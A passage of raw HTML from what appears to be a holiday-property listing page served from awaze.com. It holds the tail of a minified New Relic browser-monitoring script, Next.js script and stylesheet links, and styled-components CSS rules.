Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/css/6dbb6f362f651dcd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/css/6dbb6f362f651dcd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/css/f137b6222dab8702.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/css/f137b6222dab8702.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/webpack-afa9809cf4154ef5.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/framework-89597bb7282095b8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/main-19685e303c5a2206.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/pages/_app-4446fd5decb6965c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/7d0bf13e-c80929cc29b4d732.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/952-165a0256b0f75f68.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/773-5cc9ba685be71f3e.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/700-80615e129103d7fb.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/117-d788341dfcc0afb8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-5e275f48b49dafda.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/0fe528e/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/0fe528e/_next/static/0fe528e/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.cohlSs{background-color:rgba(255,255,255,1);}/*!sc*/
.fDQHIG{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g1[id="sc-880b8b8e-0"]{content:"cohlSs,fDQHIG,"}/*!sc*/
.lkqiBE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.eJiJxa{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.iYllCo{padding:1rem 1rem 1rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.fLwvBB{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fLwvBB{padding:2.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fLwvBB{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ezrgiv{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.EywJO{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.hbdOvb{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.kuCpEN{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.dfPWfI{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dfPWfI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.dfPWfI{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dhUZcx{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ibCphF{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.haXZUK{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g2[id="sc-880b8b8e-1"]{content:"lkqiBE,eJiJxa,iYllCo,fLwvBB,ezrgiv,EywJO,hbdOvb,kuCpEN,dfPWfI,dhUZcx,ibCphF,haXZUK,"}/*!sc*/
.hfTjP{border-color:rgba(230,230,230,1);}/*!sc*/
.hJnKat{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g3[id="sc-2cc0ab93-0"]{content:"hfTjP,hJnKat,"}/*!sc*/
.iOLuyW{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.iOLuyW{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iOLuyW{border-width:0 1px 0 0;}}/*!sc*/
.hvNiiD{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.hvNiiD{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hvNiiD{border-width:0 1px 0 0;}}/*!sc*/
.hDpdwu{border-width:1px 0 0 0;border-style:solid;margin:0.1875rem 0;}/*!sc*/
@media screen and (min-width:768px){.hDpdwu{margin:0.25rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hDpdwu{border-width:1px 0 0 0;}}/*!sc*/
.hZWHaJ{border-width:1px 0 0 0;border-style:solid;margin:1.125rem 0;}/*!sc*/
@media screen and (min-width:768px){.hZWHaJ{margin:1.5rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hZWHaJ{border-width:1px 0 0 0;}}/*!sc*/
.gtBlay{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.gtBlay{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.gtBlay{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g4[id="sc-2cc0ab93-1"]{content:"iOLuyW,hvNiiD,hDpdwu,hZWHaJ,gtBlay,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.gRjkZd{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(27,133,114,1);}/*!sc*/
.gRjkZd > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gRjkZd svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.gRjkZd svg{width:50%;height:50%;}/*!sc*/
.fMtylD{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.fMtylD > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fMtylD svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(20,100,85,1);}/*!sc*/
.dwDrSJ{display:inline-block;width:0.75rem;min-width:0.75rem;height:0.75rem;min-height:0.75rem;}/*!sc*/
.dwDrSJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dwDrSJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.ZGfvC{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
